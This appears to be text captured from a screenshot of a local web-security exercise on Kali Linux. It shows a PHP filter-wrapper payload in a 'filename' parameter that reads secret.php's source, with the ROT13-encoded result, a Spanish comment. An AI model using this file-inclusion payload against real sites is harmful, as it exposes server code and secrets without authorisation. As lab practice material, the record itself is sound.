 localhost/index.php?filename
http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=php://filter/read=string.rot13/resource=secret.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Login
1 <?cuc
2 // Ab qrorevnf cbqre irezr cbe dhr rfgb qrorevn vagrecergneyb ry freivqbe
3 ?>
4